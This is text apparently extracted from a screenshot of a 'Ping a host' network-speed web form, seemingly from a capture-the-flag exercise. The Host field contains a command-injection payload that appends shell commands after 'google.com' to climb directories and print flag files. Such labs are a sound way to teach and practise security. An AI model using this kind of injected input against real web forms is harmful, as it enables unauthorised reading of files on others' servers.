 CHECK YOUR NETWORK
SPEED
Speed report
PING A HOST
google.com; cd ../../../../; cat */flag.txt
Host
Ping it